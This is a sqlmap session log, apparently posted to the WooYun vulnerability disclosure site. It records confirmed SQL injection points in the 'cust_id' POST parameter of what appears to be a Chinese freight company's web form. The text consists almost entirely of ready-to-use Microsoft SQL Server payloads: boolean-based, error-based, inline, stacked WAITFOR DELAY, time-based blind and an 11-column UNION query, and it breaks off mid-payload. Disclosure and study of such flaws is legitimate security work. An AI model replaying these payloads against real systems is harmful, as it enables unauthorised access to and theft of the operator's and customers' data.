 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cust_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123 AND 8050=8050&kind=%u914D%u8D27%u4FE1%u606F%u90E8&
pid=1&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&toPro=%u9655%u897F%u77
01&wshiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123 AND 4256=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+C
HAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4256=4256) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(113)))&kind=%u914D%u8D
27%u4FE1%u606F%u90E8&pid=1&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&t
oPro=%u9655%u897F%u7701&wshiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=(SELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(11
3)+(SELECT (CASE WHEN (1280=1280) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(113)+CHAR(107)+CHAR(113)+CHAR(113))&kind=%u914D%u8D27%u4FE1%u606F%u90E8&pid=1
&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&toPro=%u9655%u897F%u7701&ws
hiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123;WAITFOR DELAY '0:0:5'--&kind=%u914D%u8D27%u4FE1%u6
06F%u90E8&pid=1&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&toPro=%u9655
%u897F%u7701&wshiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123 WAITFOR DELAY '0:0:5'&kind=%u914D%u8D27%u4FE1%u606
F%u90E8&pid=1&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&toPro=%u9655%u
897F%u7701&wshiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(98)
+CHAR(112)+CHAR(113)+CHAR(104)+CHAR(109)+CHAR(84)+CHAR(87)+CHAR(97)+CHAR(101)+CH
AR(66)+CHAR(101)+CHAR(90)+CHAR(97)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &kind=%u914D%u8D27%u4FE1%u60
www.wooyun.org